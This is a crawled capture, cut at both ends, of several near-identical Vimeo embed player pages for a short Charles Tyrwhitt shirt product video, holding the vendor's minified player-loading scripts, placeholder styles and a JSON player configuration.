"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/460879927?h=833f738fea","thumbnailUrl":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?f=webp","name":"FON0219WHT_VIDEO_1.mp4","description":"This is \"FON0219WHT_VIDEO_1.mp4\" by \"Charles Tyrwhitt\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT14S","uploadDate":"2020-09-23T04:30:47-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/460879927?autopause=1&color=373737&controls=true&loop=true&
body_size: 6265
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/460879927">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>FON0219WHT_VIDEO_1.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1810 / 1440 * 100vw);
            max-width: calc(1440 / 1810 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80\u0026q=85",  1440 ,  1810 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff%2F%2A~hmac=3fd0621279495ca361d448e7ee94815ad94f7146f0831deb46f3104cee47f881/183c7b61-2d23-43c2-b960-196636462ff0/psid=846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff%2F%2A~hmac=3fd0621279495ca361d448e7ee94815ad94f7146f0831deb46f3104cee47f881/183c7b61-2d23-43c2-b960-196636462ff0/psid=846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840845-0x7efec13ea2bd696bd5fe7222b18f137e74b0564f/183c7b61-2d23-43c2-b960-196636462ff0/psid=846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840845-0x7efec13ea2bd696bd5fe7222b18f137e74b0564f/183c7b61-2d23-43c2-b960-196636462ff0/psid=846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"},{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"}],"streams_avc":[{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"},{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff%2F%2A~hmac=3fd0621279495ca361d448e7ee94815ad94f7146f0831deb46f3104cee47f881/183c7b61-2d23-43c2-b960-196636462ff0/psid=846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840845~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff%2F%2A~hmac=3fd0621279495ca361d448e7ee94815ad94f7146f0831deb46f3104cee47f881/183c7b61-2d23-43c2-b960-196636462ff0/psid=846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840845-0x7efec13ea2bd696bd5fe7222b18f137e74b0564f/183c7b61-2d23-43c2-b960-196636462ff0/psid=846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840845-0x7efec13ea2bd696bd5fe7222b18f137e74b0564f/183c7b61-2d23-43c2-b960-196636462ff0/psid=846a2386b0405481df8e0e58a94880ddbae20157b8c68f9d8e181208528158ff/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["c63f5705-0472-4f2a-b852-8f6431bc0ae4","d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","e699dbe1-d1cc-4b99-a0de-c254fa0df29a","11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","b64e9ec8-1120-4aa9-a589-9fa13cce6077"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html","cookie_domain":".vimeo.com","signature":"f3b907a1bf072fc7c02cb16debf168b6","timestamp":1768837245,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/f27b7f33-442b-4930-9d95-22c9b0a36628.0.jpeg?ClientID=sulu\u0026Expires=1768840196\u0026Signature=1151c759c4a8f4af713d0ad95faaa567fadd4f6d","height":2880,"width":1900,"frame_height":240,"frame_width":190,"columns":10,"frames":120},"currency":"USD","session":"acd5d16f96a6c7790f7c9e34e533e979f39d684a1768837245","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.144.106.82"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2150011842.1768837245","ai_widget_signature":"293ae6271281408f1b2388f677cee3f91847aaaf12cd07b2e44c80acc71b71fc_1768840845","config_refresh_url":"https://player.vimeo.com/video/460879927/config/request?atid=2150011842.1768837245\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fnon-iron-royal-oxford-shirt---white%2FFON0219WHT.html\u0026session=acd5d16f96a6c7790f7c9e34e533e979f39d684a1768837245\u0026signature=f3b907a1bf072fc7c02cb16debf168b6\u0026time=1768837245\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":460879927,"title":"FON0219WHT_VIDEO_1.mp4","width":1440,"height":1810,"duration":14,"url":"https://vimeo.com/460879927","share_url":"https://vimeo.com/460879927","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/460879927?h=833f738fea\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d","owner":{"id":80527634,"name":"Charles Tyrwhitt","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user80527634","account_type":"enterprise"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":603216778,"file_id":2038989130,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYWNkNWQxNmY5NmE2Yzc3OTBmN2M5ZTM0ZTUzM2U5NzlmMzlkNjg0YTE3Njg4MzcyNDUiLCJleHAiOjE3Njg4NDA4NDUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.3NJ_oNcbHuGiGUabs5bHrMy8jzzLCZAzGCi3Sp3HbmA"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":1,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"373737","color_one":"000000","color_two":"373737","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":0,"like":0,"logo":0,"playbar":0,"portrait":0,"pip":0,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":0,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/460879927?h=833f738fea","thumbnailUrl":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?f=webp","name":"FON0219WHT_VIDEO_1.mp4","description":"This is \"FON0219WHT_VIDEO_1.mp4\" by \"Charles Tyrwhitt\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT14S","uploadDate":"2020-09-23T04:30:47-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/460879927?autopause=1&color=373737&keyboard=false&pip=false&
body_size: 6252
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/460879927">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>FON0219WHT_VIDEO_1.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1810 / 1440 * 100vw);
            max-width: calc(1440 / 1810 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80\u0026q=85",  1440 ,  1810 );</script>
</div>

<div id="player" class="player"></div>
